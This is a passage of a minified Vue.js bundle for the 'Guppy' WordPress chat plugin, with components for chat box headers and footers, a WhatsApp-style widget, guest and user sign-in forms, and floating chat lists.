e.preventDefault(),t.updateSelectChatId()}}},[t._v(t._s(t.TRANS.delete_group_txt))]):t.isBPGroup?t._e():e("a",{staticClass:"at-danger",attrs:{href:"javascript:void(0);","guppy-data-target":"#leavegroup"},on:{click:function(e){return e.preventDefault(),t.updateSelectChatId()}}},[t._v(t._s(t.TRANS.leave_group_txt))]),t.isAllowReportOption?e("a",{staticClass:"at-danger",attrs:{href:"javascript:void(0);","guppy-data-target":"#reportchat"},on:{click:function(e){return e.preventDefault(),t.updateSelectChatId()}}},[t._v(t._s(t.TRANS.report_group))]):t._e()]:t._e(),t.isAllowClearChat?e("a",{staticClass:"at-danger",attrs:{href:"javascript:void(0);","guppy-data-target":"#clearchat"},on:{click:function(e){return e.preventDefault(),t.updateSelectChatId()}}},[t._v(" "+t._s(t.TRANS.clear_chat)+" ")]):t._e()],2)]:t._e()],2)]),t.isMobileView?t._e():e("a",{staticClass:"at-minimize",attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.minimizeWidgetChatbox()}}},[e("i",{staticClass:"guppy-minus",attrs:{id:"guppy-minus"+t.chatId}})]),e("a",{staticClass:"at-removechat",attrs:{href:"javascript:void(0);"}},[e("i",{staticClass:"guppy-x",on:{click:function(e){return e.preventDefault(),t.closeWidgetChatbox()}}})])])])},Jr=[],Yr={name:"GuppywidgetChatBoxHeader",props:["chatInfo"],data(){return{chatId:this.chatInfo.chatId,defaultAvatar:g.AVATAR,notificationLoader:!1,messangerPage:""!=f.messangerPage?f.messangerPage+f.messangerPageSeprator+"chat_type="+this.chatInfo.chatType+"&chat_id="+this.chatInfo.chatId+"&type=messanger":window.location.href}},computed:{...Object(o["c"])({isMobileView:t=>t.isMobileView}),getUserRole(){return this.$store.getters.getUserRole(this.chatId)},muteChatNotify(){return this.$store.getters.muteChatNotify(this.chatId)},getMessageInput(){return this.$store.getters.getMessageInput(this.chatId)},isBPGroup(){return!!this.chatInfo.groupDetail&&this.chatInfo.groupDetail.isbpgroup},title(){return 0==this.chatInfo.chatType?this.chatInfo.postTitle:[1,3].includes(Number(this.chatInfo.chatType))?this.chatInfo.userName:2==this.chatInfo.chatType?this.chatInfo.groupTitle:""},groupMembersList(){let t=this.chatInfo;var e={membersText:"",activeMembers:[]};if(2==t.chatType&&t.groupDetail&&!t.memberDisable){var s=Object.values(t.groupDetail.memberAvatars);let a=s.filter(t=>1==Number(t.memberStatus));e.activeMembers=a,a=a.slice(0,5)}return e},isAllowClearChat(){return f.clearChatOption},isAllowReportOption(){return f.reportUserOption}},methods:{updateSelectChatId(){this.$store.commit("updateSelectedChatId",{chatId:this.chatInfo.chatId}),this.toggleMenu()},closeWidgetChatbox(){if(p()("#floatchat_"+this.chatId).addClass("at-minimizefloatchat"),this.getMessageInput){let t=[];if(2==this.chatInfo.chatType&&this.chatInfo.groupDetail)for(let[s]of Object.entries(this.chatInfo.groupDetail.memberAvatars))this.userId!=s&&t.push(s);let e={userName:this.$store.state.userProfile.userName,chatType:this.chatInfo.chatType,chatId:this.chatInfo.chatId,senderId:this.userId,userType:this.userType,text:"",groupMembers:t};this.$store.dispatch("triggerclientEvents",{event:"isTyping",payload:e})}this.$store.commit("closeWidgetChatbox",{chatId:this.chatId}),0==this.userType&&this.$root.$emit("toggleSignInWindow",!1)},minimizeWidgetChatbox(){p()("#guppy-minus"+this.chatId).parents(".at-floatchat").addClass("at-minimizefloatchat"),this.$store.commit("minimizeWidgetChatbox",{chatId:this.chatId,isMinimize:!0}),0==this.userType&&this.$root.$emit("toggleSignInWindow",!1)},toggleMenu(){p()("#dropdown_"+this.chatId).slideToggle()},closeMenu(){p()("#dropdown_"+this.chatId).slideUp()},editGroup(){this.$store.commit("updateSelectedChatId",{chatId:this.chatInfo.chatId}),this.$store.commit("editGroupDetail",{chatId:this.chatId,resetGroup:!1}),this.toggleMenu()},async muteNotification(){let t=this.chatInfo.chatId.split("_")[0],e={muteType:0,postId:0==this.chatInfo.chatType?t:"",userId:this.userId,chatId:this.chatInfo.chatId,chatType:this.chatInfo.chatType,groupId:2==this.chatInfo.chatType?t:"",actionTo:0==this.chatInfo.chatType?this.chatInfo.postReceiverId:t};this.notificationLoader=!0;let s=await T.muteNotification(e);this.notificationLoader=!1,"error"==s.data.type&&this.alertBox("error",this.TRANS.error_title,s.data.desc)}}},Zr=Yr,Kr=Object(it["a"])(Zr,Wr,Jr,!1,null,null,null),Xr=Kr.exports,to=function(){var t=this,e=t._self._c;return e("div",[t.chatInfo.isBlocked&&t.chatInfo.blockedId==t.userId?e("div",{staticClass:"at-chatblockuser"},[e("span",[t._v(" "+t._s(t.TRANS.you_are_blocked)+" ")])]):t.chatInfo.isBlocked&&t.chatInfo.blockedId!=t.userId?e("div",{staticClass:"at-chatblockuser"},[e("runtime-template-compiler",{attrs:{template:t.unblockButtonText}})],1):t.memberDisable.isDisable?[e("div",{staticClass:"at-leftgroupinfo at-leftgroup-footer"},[e("span",[t._v(t._s(t.memberDisable.disableText))])])]:t.deleteBPGroup.isDeleted?[e("div",{staticClass:"at-group-disabled"},[e("span",[t._v(t._s(t.deleteBPGroup.disableText))])])]:t.disableReply(t.chatInfo.chatId)&&0==t.getUserRole?[e("div",{staticClass:"at-group-disabled"},[e("span",[t._v(t._s(t.TRANS.disable_reply_txt))])])]:t.noLongerSupportMember?[e("div",{staticClass:"at-group-disabled"},[e("span",[t._v(t._s(t.TRANS.not_support_meber_txt))])])]:[e("div",{staticClass:"at-replay",class:{"at-replay_disable":t.isDisabledFooter(t.chatInfo.chatId)}},[t.quoteMessage?e("guppy-chat-quoted-messages",{attrs:{quoteMsgProps:t.quoteMessage},on:{removeQuoteMessage:function(e){return t.removeQuote()}}}):t._e(),e("span",{staticClass:"at-typing",domProps:{innerHTML:t._s(t.typingUsers)}}),e("div",{staticClass:"at-widgetreply"},[e("send-text-message",{attrs:{chatId:t.chatInfo.chatId}}),t.inputTypingText?e("a",{staticClass:"at-sendmsg-responsive",attrs:{href:"javascript:void(0)"},on:{click:function(e){return e.preventDefault(),t.sendTextMessage()}}},[e("i",{staticClass:"guppy-send"})]):t._e()],1)],1),e("ul",{staticClass:"at-chat_sidebar_footervtwo",class:{"at-replay_disable":t.isDisabledFooter(t.chatInfo.chatId)}},[e("li",[e("media-messages",{attrs:{chatId:t.chatInfo.chatId}})],1),t.shareVoiceNote?e("li",[e("send-voice-message",{attrs:{chatId:t.chatInfo.chatId}})],1):t._e()])]],2)},eo=[],so=s("6787");a["a"].use(so["a"]);var ao={name:"GuppywidgetChatBoxFooter",components:{SendTextMessage:Ea,MediaMessages:ya,SendVoiceMessage:Qa,GuppyChatQuotedMessages:ma},props:{chatInfo:{type:Object,required:!0,default:()=>new Object}},data:()=>({shareVoiceNote:f.shareVoiceNote}),computed:{noLongerSupportMember(){return 3==this.chatInfo.chatType&&!this.chatInfo.isSupportMember},inputTypingText(){return this.$store.getters.getMessageInput(this.chatInfo.chatId)},getUserRole(){return this.$store.getters.getUserRole(this.chatInfo.chatId)},memberDisable(){return this.$store.getters.memberDisable(this.chatInfo.chatId)},deleteBPGroup(){return this.$store.getters.deleteBPGroup(this.chatInfo.chatId)},disableReply(){return this.$store.getters.disableReply(this.chatInfo.chatId)},unblockButtonText(){let t=C.blocked_user_message,e=C.unblock_now,s='<a href="javascript:;" @click.prevent="updateSelectChatId()" guppy-data-target="#blockuser">'+e+" </a>",a=`<span>${t.replace("%Unblock%",s)}</span>`;return a},typingUsers(){let t=this.$store.getters.typingUsersIndicatorText(this.chatInfo.chatId),e=C.is_typing,s=C.are_typing,a=C.more_user_typing,i=t.typeIndicator,r=t.typingUsers,o=t.totalUsers,n="";if(o){if("isTypingText"==i&&r)n=`<em class="at-typing-name">${r}</em>${e}`;else if("areTypingText"==i&&r)n=`<em class="at-typing-name">${r}</em>${s}`;else{let t=`<em class="at-typing-name">${r}</em>${a}`;n=t.replace("((user_count))",Number(o)-3)}n+='<em><img src="'+f.typingIcon+'" alt="users typing"></em>'}return n},quoteMessage:function(){return this.$store.getters.getQuoteMessage(this.chatInfo.chatId)},quoteMessageId(){return this.$store.getters.getQuoteMessageId()},...Object(o["b"])({disableReply:"disableReply",isDisabledFooter:"isDisabledFooter"})},methods:{sendTextMessage(){document.getElementById("input-text-message-"+this.chatInfo.chatId).focus(),this.$root.$emit("sendMessage",{chatId:this.chatInfo.chatId})},updateSelectChatId(){this.$store.commit("updateSelectedChatId",{chatId:this.chatInfo.chatId})},removeQuote(){this.$store.commit("removeQuote",{chatId:this.chatInfo.chatId})}}},io=ao,ro=(s("7165"),Object(it["a"])(io,to,eo,!1,null,"2756b578",null)),oo=ro.exports,no={name:"GuppywidgetChatBox",props:["chatId"],components:{GuppywidgetChatBoxHeader:Xr,GuppywidgetChatBoxFooter:oo,MessagesContainer:Tr},computed:{chatInfo(){return this.$store.getters.getChatInfo(this.chatId)},quoteMessage:function(){return this.$store.getters.getQuoteMessage(this.chatId)},floatChatClass:function(){let t=this.$store.getters.getQuoteMessage(this.chatId),e="";return t&&(e="at-floatchat-reply",2==t.messageType?e="at-floatlocation-reply":t.attachmentsData&&"images"==t.attachmentsData.attachmentType&&(e="at-floatimages-reply")),e}}},co=no,lo=Object(it["a"])(co,qr,zr,!1,null,null,null),po=lo.exports,uo=function(){var t=this,e=t._self._c;return e("div",{staticClass:"gp-floatchat gp-whatsappfloat",attrs:{id:"whatsappchat_"+t.chatInfo.chatId}},[e("div",{staticClass:"gp-floatchat_content gp-whatsappchat gp-widget-box"},[e("div",{staticClass:"gp-floatchat_title gp-floatchat_titlev2"},[e("figure",{staticClass:"gp-singleimg",class:{"gp-notavailable":!t.chatInfo.isOnline}},[e("img",{attrs:{src:t.chatInfo.userAvatar?t.chatInfo.userAvatar:t.defaultAvatar,alt:t.chatInfo.userName}}),e("span",{staticClass:"gp-userstatus",class:t.chatInfo.isOnline?"online":"offline"})]),e("div",{staticClass:"gp-whatsapptitle"},[t.chatInfo.userName?e("h2",[t._v(t._s(t._f("capitalize")(t.chatInfo.userName)))]):t._e(),e("div",{staticClass:"gp-floatchat_title-right"},[e("a",{attrs:{href:"javascript:void(0);"}},[e("i",{staticClass:"guppy-x",on:{click:function(e){return e.preventDefault(),t.closeWidgetChatbox()}}})])])])]),e("div",{staticClass:"gp-messagewrap",style:t.chatBackround},[t.isLoading?e("div",{staticClass:"gp-msgautotyper"},[e("img",{attrs:{src:t.typingIcon,alt:t.TRANS.whatsapp_loading_msg}})]):e("div",{staticClass:"gp-messages"},[e("div",{staticClass:"gp-message"},[e("span",{directives:[{name:"linkified",rawName:"v-linkified"}],domProps:{innerHTML:t._s(t.userMessageText)}}),e("span",{staticClass:"gp-message_time"},[t._v(t._s(t.currentTime))])])])]),e("div",{staticClass:"at-replay at-replaywt"},[e("div",{staticClass:"at-replay_msg"},[e("send-text-message",{attrs:{chatId:"00_4"}}),e("span",[t.getMessageInput?e("a",{staticClass:"at-send",attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.sendTextMessage()}}},[e("i",{staticClass:"guppy-send"})]):t._e()])],1)])])])},ho=[];a["a"].directive("linkified",Ti.a);var mo={name:"GuppyWhatsappChatBox",components:{SendTextMessage:Ea},data(){return{defaultAvatar:g.AVATAR,typingIcon:f.typingIcon,whatsappBackground:f.whatsappBackground}},computed:{currentTime(){let t=f.timeFormat,e="24hrs"==t?"HH:mm":"hh:mm a",s=b()().format(e);return"12hrs"==t&&(s=s.replace("am",this.TRANS.am_time_txt),s=s.replace("pm",this.TRANS.pm_time_txt)),s},chatBackround(){return this.whatsappBackground?{backgroundImage:`url(${this.whatsappBackground})`}:{backgroundColor:"#F7F1E7"}},chatInfo(){return this.$store.getters.getChatInfo("00_4")},getMessageInput(){return this.$store.getters.getMessageInput("00_4")},userMessageText(){let t=this.$store.getters.getChatInfo("00_4");return Object.keys(t).length?t.isOnline?t.userDefaultMessage:t.userOfflineMessage:""}},watch:{chatInfo(t,e){t.chatId!=e.chatId&&t.isOnline&&(this.isLoading=!0,this.loadingMessage())}},methods:{sendTextMessage(){document.getElementById("input-text-message-"+this.chatInfo.chatId).focus(),this.$root.$emit("openWhatsapp",{chatId:this.chatInfo.chatId})},closeWidgetChatbox(){p()(".gp-chat").removeClass("gp-opnchatbox"),this.$store.commit("removeChatInfo",{chatId:"00_4"})},loadingMessage(){setTimeout(()=>{this.isLoading=!1},2e3)}},created(){this.chatInfo.isOnline&&(this.isLoading=!0,this.loadingMessage())}},go=mo,fo=(s("f4e5"),Object(it["a"])(go,uo,ho,!1,null,"12608a8a",null)),vo=fo.exports,Co=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-sidbarwrapper at-userlist_tab at-contacts_list"},[e("div",{staticClass:"at-chatfloatholder"},[e("div",{staticClass:"at-floatchat at-signin"},[e("div",{staticClass:"at-floatchat_content"},[e("div",{staticClass:"at-floatchat_title"},[e("h2",[t._v(t._s(t.TRANS.signin_box_hdr_txt))]),e("div",{staticClass:"at-floatchat_title-right"},[e("a",{staticClass:"at-removechat",attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.$root.$emit("toggleSignInWindow",!1)}}},[e("i",{staticClass:"guppy-x"})])])]),e("form",{staticClass:"at-themeform at-floatsignin"},[e("fieldset",[t.enableGuestChat?["guest"==t.selectedTab?[e("guest-user-login")]:"real"==t.selectedTab?[e("real-user-login")]:t._e()]:e("real-user-login")],2)]),!t.userId&t.enableGuestChat?e("ul",{staticClass:"at-joinnow"},["real"==t.selectedTab?e("li",{on:{click:function(e){e.preventDefault(),t.selectedTab="guest"}}},[e("span",[t._v(t._s(t.TRANS.dont_have_account_txt)+" "),e("a",{attrs:{href:"javascript:void(0);"}},[t._v(t._s(t.TRANS.guest_login_txt))])])]):t._e(),"guest"==t.selectedTab?e("li",{on:{click:function(e){e.preventDefault(),t.selectedTab="real"}}},[e("span",[t._v(t._s(t.TRANS.have_account_txt)+" "),e("a",{attrs:{href:"javascript:void(0);"}},[t._v(t._s(t.TRANS.login_txt))])])]):t._e()]):t._e()])])])])},Io=[],yo=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-form-group-wrap"},[e("div",{staticClass:"at-form-group"},[e("label",{staticClass:"at-formtitle at-important"},[t._v(t._s(t.TRANS.name_txt))]),e("input",{directives:[{name:"model",rawName:"v-model",value:t.data.guestName,expression:"data.guestName"}],staticClass:"at-form-control",attrs:{type:"text",required:"",placeholder:t.TRANS.name_txt},domProps:{value:t.data.guestName},on:{keyup:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:t.signIn()},input:function(e){e.target.composing||t.$set(t.data,"guestName",e.target.value)}}})]),e("div",{staticClass:"at-form-group"},[e("label",{staticClass:"at-formtitle at-important"},[t._v(t._s(t.TRANS.email))]),e("input",{directives:[{name:"model",rawName:"v-model",value:t.data.guestEmail,expression:"data.guestEmail"}],staticClass:"at-form-control",attrs:{type:"email",required:"",placeholder:t.TRANS.email},domProps:{value:t.data.guestEmail},on:{keyup:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:t.signIn()},input:function(e){e.target.composing||t.$set(t.data,"guestEmail",e.target.value)}}})]),e("div",{staticClass:"at-form-group"},[e("a",{staticClass:"at-btn",class:{"at-disable-btn":t.isloading},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.signIn()}}},[t._v(t._s(t.TRANS.start_chat_text))])])])},_o=[],bo={name:"GuestUserLogin",data(){return{data:{guestName:"",guestEmail:""},isloading:!1}},methods:{signIn(){this.isloading||(this.isloading=!0,this.data.guestName&&this.data.guestEmail?S.validateEmail(this.data.guestEmail)?this.axios.post("register-guppy-account",this.data).then(t=>{if(this.isloading=!1,"success"==t.data.type){let e=t.data;this.axios.defaults.headers.common["Authorization"]="Bearer "+e.authToken,this.$store.commit("updateUserInfo",{userId:e.userId,userType:0}),this.$root.$emit("openFloatingTab"),this.$root.$emit("toggleSignInWindow",!1),this.$store.dispatch("initRealTimeChatSetting",{authToken:e.authToken}),T.getGuestUserInfo()}else this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}).catch(t=>{this.isloading=!1,this.errors=t,this.alertBox("error",this.TRANS.error_title,this.TRANS.input_params_err)}):(this.isloading=!1,this.alertBox("error",this.TRANS.error_title,this.TRANS.invalid_email)):(this.isloading=!1,this.alertBox("error",this.TRANS.error_title,this.TRANS.empty_input_err_txt)))}}},Ao=bo,To=Object(it["a"])(Ao,yo,_o,!1,null,null,null),So=To.exports,Mo=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-form-group-wrap"},[e("div",{staticClass:"at-form-group"},[e("label",{staticClass:"at-formtitle at-important"},[t._v(t._s(t.TRANS.email))]),e("input",{directives:[{name:"model",rawName:"v-model",value:t.data.username,expression:"data.username"}],staticClass:"at-form-control",attrs:{type:"text",required:"",placeholder:t.TRANS.email},domProps:{value:t.data.username},on:{keyup:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:t.signIn()},input:function(e){e.target.composing||t.$set(t.data,"username",e.target.value)}}})]),e("div",{staticClass:"at-form-group"},[e("label",{staticClass:"at-formtitle at-important"},[t._v(t._s(t.TRANS.password))]),e("input",{directives:[{name:"model",rawName:"v-model",value:t.data.userpassword,expression:"data.userpassword"}],staticClass:"at-form-control",attrs:{type:"password",required:"",placeholder:t.TRANS.password},domProps:{value:t.data.userpassword},on:{keyup:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:t.signIn()},input:function(e){e.target.composing||t.$set(t.data,"userpassword",e.target.value)}}})]),e("div",{staticClass:"at-form-group"},[e("a",{staticClass:"at-btn",class:{"at-disable-btn":t.isloading},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.signIn()}}},[t._v(t._s(t.TRANS.start_chat_text))])])])},wo=[],Lo={name:"RealUserLogin",data(){return{data:{userpassword:"",username:""},isloading:!1}},methods:{signIn(){this.isloading||(this.isloading=!0,this.data.username&&this.data.userpassword?this.axios.post("user-login",this.data).then(t=>{if(this.isloading=!1,"success"==t.data.type){let e=t.data;this.axios.defaults.headers.common["Authorization"]="Bearer "+e.authToken,this.$store.commit("refreshSupportChats");let s=!0;T.getProfileInfo(),"0"==this.userType&&this.$store.state.windowWidth>768&&(s=!1),this.$store.commit("updateUserInfo",{userId:e.userInfo.userId,userType:1,isSupportMember:e.isSupportMember}),this.$root.$emit("toggleSignInWindow",!1),s&&this.$root.$emit("openFloatingTab"),this.$store.dispatch("initRealTimeChatSetting",{authToken:e.authToken})}else this.alertBox("error",this.TRANS.error_title,t.data.message)}).catch(t=>{this.isloading=!1,this.errors=t,this.alertBox("error",this.TRANS.error_title,this.TRANS.input_params_err)}):(this.isloading=!1,this.alertBox("error",this.TRANS.error_title,this.TRANS.empty_input_err_txt)))}}},No=Lo,Do=Object(it["a"])(No,Mo,wo,!1,null,null,null),Ro=Do.exports,ko={name:"SignInBox",components:{GuestUserLogin:So,RealUserLogin:Ro},data(){return{selectedTab:"real",enableGuestChat:f.guestChatEnable}}},Po=ko,xo=Object(it["a"])(Po,Co,Io,!1,null,null,null),Oo=xo.exports,Eo={name:"GuppyFloatingChatList",components:{WhatsappChatBox:vo,GuppywidgetChatBox:po,SignInBox:Oo},data(){return{isOpenMenu:!1,isOpenSignInWindow:!1,defaultAvatar:g.AVATAR}},computed:{enableWhatsappWidgetBox(){let t=new Object;return this.$store.state.isMessangerChat||(t=this.$store.getters.getChatInfo("00_4")),!!Object.keys(t).length},minimizeChats(){let t=p()(window).height(),e=7;t<=800?e=5:t<770&&(e=3);let s={topChats:[],bottomChats:[]},a=this.$store.getters.minimizeChats;return s.topChats=a.slice(0,e),s.bottomChats=a.slice(e,a.length),s},chats(){return this.$store.getters.widgetChats}},methods:{toggleUsersMenue(t){this.isOpenMenu=t,p()(".at-floatdropdownholder").slideToggle(200)},minimizeWidgetChatbox(t){this.$store.commit("minimizeWidgetChatbox",{chatId:t,isMinimize:!1}),this.isOpenMenu=!1,p()(".at-floatdropdownholder").hide()},closeWidgetChatbox(t){this.$store.commit("closeWidgetChatbox",{chatId:t})},closeAllChats(){this.$store.commit("updateChatInfo",{})}},created(){this.$store.dispatch("initRealTimeChatSetting",{authToken:window.wpguppy_scripts_vars.authToken}),this.userId>0&&this.isSingle&&this.axios.get("get-post-info?userId="+this.userId+"&postId="+this.postId).then(t=>{if("success"==t.data.type){let e=t.data.postInfo;if(""!=e&&(this.$store.commit("updateChatInfo",{data:e,userClick:!1}),e.UnreadCount>0)){let t=this.userId,s={chatId:e.chatId,chatType:0,userType:this.userType,userId:t};S.updateSeenMessagesCounter(s)}}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}).catch(t=>{this.errors=t,console.log(t)})},mounted(){this.$root.$on("toggleSignInWindow",t=>{t&&this.$store.commit("updateChatInfo",{}),this.isOpenSignInWindow=t})}},Bo=Eo,Uo=(s("1ec9"),Object(it["a"])(Bo,$r,Hr,!1,null,"50cab118",null)),jo=Uo.exports,Go={name:"widgetChatApp",components:{SidebarPopup:Br,FloatingChats:jo,GuppyChatSidebar:Ds,GuppyChatMessages:Lr,WhatsappImage:Qt},data(){return{isRtl:!1,isShowWidget:!1,floatingIcon:f.floatingIcon,isMobileDevice:f.isMobileDevice,floatingWidgetEnable:f.floatingWindowEnable,whatsappSupportEnable:f.whatsappSupportEnable,floatingMessenger:f.floatingMessenger,isWhatsappClick:!1,widgetCircle1:"-49px",widgetCircle2:"-80px",openWidget:!1,itemOpacity:0,window_idth:""}},computed:{...Object(o["c"])({isMessangerChat:t=>t.isMessangerChat,isWhatsappChat:t=>t.isWhatsappChat,isMobileView:t=>t.isMobileView,rightPosition:()=>{let t=f.rightPosition;return Number(t)>150&&(t=150),t=Number(t)+44,f.isRtl?`left: ${t}px`:`right: ${t}px`},bottomPosition:function(){let t=f.bottomPosition;return Number(t)>150&&(t=150),t=Number(t)+44,t}}),getTotalUnreadCount(){return this.$store.getters.getTotalUnreadCount},css:function(){let t=f.rightPosition;return Number(t)>150&&(t=150),t=Number(t)+30,f.isRtl,t+="px","<style> :root { --primguppycolor: "+f.primaryColor+"; --secguppycolor: "+f.secondaryColor+"; --terguppycolor: "+f.textColor+"; --widgetright:"+t+";} </style>"}},methods:{minimizeList(){p()(".at-chatsidebar_float").addClass("at-chatsidebar-widgetclose"),this.isShowWidget=!1,this.widgetCircle1="-49px",this.widgetCircle2="-80px",this.itemOpacity=0,this.openWidget=!1,p()("#at-float_widget_icon").removeClass("at-float-icon"),p()(".gp-conversation-list").removeClass("active"),p()("html").css("overflow","")},toggleWhatsappChat(){this.isWhatsappClick=!0,this.$store.commit("updateChatInfo",{}),this.$root.$emit("toggleSignInWindow",!1),this.showChatWidget(!0)},toggleWidgetChat(){this.openWidgetChat()},async closeWidgetChat(){this.userId&&(this.showChatWidget(),await this.timeout(500),this.isWhatsappClick=!1,this.$store.commit("updateWidgetType",{isWhatsappChat:!1}))},guppyAddClass(){let t=p()(".at-chat").width();t<=768&&(p()(".at-guppysidepopup").addClass("at-guppyside-responsive"),p()(document).on("click",".at-onlineusers .at-userbar, .conversation-list .at-userbar, .at-guppysidepopup .user-list .at-btn-respond",(function(){p()(".at-chat").addClass("at-opnchatbox")}))),p()(document).on("click",".at-backtolist",(function(){p()(".at-chat").removeClass("at-opnchatbox")})),p()(document).on("click",".at-chat_previewfloat ul.at-chat_sidebar_footer li",(function(){p()("ul.at-chat_sidebar_footer").css("width","60px")}))},whatsappAddClass(){let t=p()(".gp-chat").width();t<=768&&(p()(".gp-whatsappsidepopup").addClass("gp-whatsappside-responsive"),p()(document).on("click",".gp-whatsappsidepopup .conversation-list .gp-whatsappsidepopup .user-list .gp-btn-respond",(function(){p()(".gp-chat").addClass("gp-opnchatbox")}))),p()(document).on("click",".gp-backtolist",(function(){p()(".gp-chat").removeClass("gp-opnchatbox")}))},timeout(t){return new Promise(e=>setTimeout(e,t))},openWidgetChat(){this.whatsappSupportEnable?(this.openWidget?(this.widgetCircle1="-49px",this.widgetCircle2="-80px",this.itemOpacity=0):(this.widgetCircle1="",this.widgetCircle2="",this.itemOpacity=1),this.openWidget=!this.openWidget,p()("#at-float_widget_icon").toggleClass("at-float-icon")):this.showChatWidget()},async showChatWidget(t=!1){if(t||this.userId){let e=p()(".at-chat").width();p()(".at-floatdropdownholder").hide(),p()(".at-chatsidebar_float").toggleClass("at-chatsidebar-widgetclose"),this.isShowWidget?(await this.timeout(500),this.isShowWidget=!1):this.isShowWidget=!0,this.isMobileDevice&&(this.isShowWidget?p()("html").css("overflow","hidden"):p()("html").css("overflow",""));let s=!1;e<=768&&!t&&(s=!!this.isShowWidget),this.$store.commit("updateWidgetType",{isMessangerChat:s,isWhatsappChat:!!t}),this.isWhatsappClick=!1,t&&(await this.timeout(300),p()(".gp-conversation-list").addClass("active"))}else this.$root.$emit("toggleSignInWindow",!0),this.minimizeList()}},created(){p()("head").prepend(this.css);let t=p()(window).width();this.window_idth=t;let e=!1;t<768&&(e=!0),this.$store.commit("updateWidgetType",{isMobileView:e,isfloatingChat:!0}),this.isRtl=f.isRtl,this.$store.commit("updateWindowWidth",{windowWidth:t})},mounted(){this.guppyAddClass(),this.whatsappAddClass(),this.$root.$on("showWidget",()=>{this.minimizeList()}),this.$root.$on("openFloatingTab",()=>{this.showChatWidget()})}},Vo=Go,Qo=Object(it["a"])(Vo,Qr,Fr,!1,null,null,null),Fo=Qo.exports,$o=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-chatbtn-wrap"},[e("a",{staticClass:"at-chatbtn",class:{"at-disable-btn":t.isLoading},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.getPostInfo()}}},[e("i",{staticClass:"guppy-message-square"}),t._v(t._s(t.TRANS.start_chat_txt))])])},Ho=[],qo={name:"GuppyChatButtonApp",props:["post_id"],data(){return{isLoading:!1}},computed:{minimizeChats(){let t={topChats:[],bottomChats:[]},e=this.$store.getters.minimizeChats;return t.topChats=e.slice(0,7),t.bottomChats=e.slice(7,e.length),t},css:function(){return"<style> :root { --primguppycolor: "+f.primaryColor+"; --secguppycolor: "+f.secondaryColor+"; --terguppycolor: "+f.textColor+"; } </style>"},...Object(o["b"])({chats:"widgetChats"})},methods:{getPostInfo(){this.isLoading=!0,this.axios.get("get-post-info?userId="+this.userId+"&postId="+this.post_id).then(t=>{if(this.isLoading=!1,"success"==t.data.type){let e=t.data.postInfo;if(""!=e&&(this.$store.commit("updateChatInfo",{data:e,userClick:!0}),e.UnreadCount>0)){let t=this.userId,s={chatId:e.chatId,chatType:0,userType:this.userType,userId:t};S.updateSeenMessagesCounter(s)}}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}).catch(t=>{this.errors=t,console.log(t)})}},created(){p()("head").prepend(this.css)}},zo=qo,Wo=Object(it["a"])(zo,$o,Ho,!1,null,null,null),Jo=Wo.exports,Yo=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-chat at-admin-chat",class:{"wpguppy-rtl":t.isRtl}},[e("guppy-chat-sidebar"),e("guppy-chat-messages"),[e("LightBox",{ref:"galleryLightbox",attrs:{closeText:t.TRANS.gallery_close_btn,previousText:t.TRANS.gallery_previous_btn,nextText:t.TRANS.gallery_next_btn,nThumbs:15,showLightBox:!1,media:t.media}})]],2)},Zo=[],Ko=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-chat_sidebar"},["private"==t.activeTab?e("guppy-chat-private-list"):"group"==t.activeTab?e("guppy-chat-group-list"):"posts"==t.activeTab?e("guppy-chat-post-list"):"customer_support"==t.activeTab?e("guppy-chat-support-list"):t._e(),e("guppy-chat-sidebar-footer")],1)},Xo=[],tn=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userlist_tab",attrs:{id:"posts"}},[e("div",{staticClass:"at-sidebarhead_search at-sidebarhead_searchv2"},[e("div",{staticClass:"at-form-group"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.search,expression:"search",modifiers:{trim:!0}}],staticClass:"at-form-control",attrs:{type:"search",name:"search",placeholder:t.TRANS.search},domProps:{value:t.search},on:{input:[function(e){e.target.composing||(t.search=e.target.value.trim())},function(e){return t.searchConversation()}],blur:function(e){return t.$forceUpdate()}}})])]),Object.keys(t.postConversation).length?e("div",{staticClass:"at-deleteselected"},[e("div",{staticClass:"at-groupuserbar at-groupuserbarvtwo"},[e("input",{directives:[{name:"model",rawName:"v-model",value:t.selectAllItems,expression:"selectAllItems"}],attrs:{type:"checkbox",id:"at_select_post_chats",name:"check"},domProps:{checked:Array.isArray(t.selectAllItems)?t._i(t.selectAllItems,null)>-1:t.selectAllItems},on:{change:[function(e){var s=t.selectAllItems,a=e.target,i=!!a.checked;if(Array.isArray(s)){var r=null,o=t._i(s,r);a.checked?o<0&&(t.selectAllItems=s.concat([r])):o>-1&&(t.selectAllItems=s.slice(0,o).concat(s.slice(o+1)))}else t.selectAllItems=i},function(e){return e.stopPropagation(),t.selectAll.apply(null,arguments)}]}}),e("label",{staticClass:"at-groupuserbar_content",attrs:{for:"at_select_post_chats"}},[e("h6",[t._v(t._s(t.TRANS.select_all_chats_txt))])])]),t.deleteConversations.length?e("div",{staticClass:"at-deletecheck",on:{click:function(e){return e.preventDefault(),t.removeItems()}}},[e("a",{attrs:{href:"#"}},[t._v(t._s(t.TRANS.cancel_txt))])]):t._e()]):t._e(),Object.keys(t.postConversation).length?e("ul",{staticClass:"conversation-list",on:{scroll:function(e){return 